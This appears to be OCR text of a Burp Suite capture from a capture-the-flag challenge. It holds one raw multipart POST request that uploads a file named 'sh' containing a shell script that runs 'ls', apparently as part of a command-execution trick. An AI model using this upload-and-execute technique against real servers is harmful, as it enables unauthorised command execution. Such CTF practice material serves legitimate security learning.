 Request to http://f3a86e62-7402-4d1d-b950-0d6da4aa4eab.challenge.ctf.show:80 [124.223.158.81]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: f3a86e62-7402-4d1d-b950-0d6da4aa4eab.challenge.ctf.show
3 Content-Length: 302
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4gpWAMA7woEUf8ft
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundary4gpWAMA7woEUf8ft
15 Content-Disposition: form-data; name="file"; filename="sh"
16 Content-Type: application/octet-stream
17
18 #!/bin/sh
19 ls
20 ------WebKitFormBoundary4gpWAMA7woEUf8ft
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 ------WebKitFormBoundary4gpWAMA7woEUf8ft--
25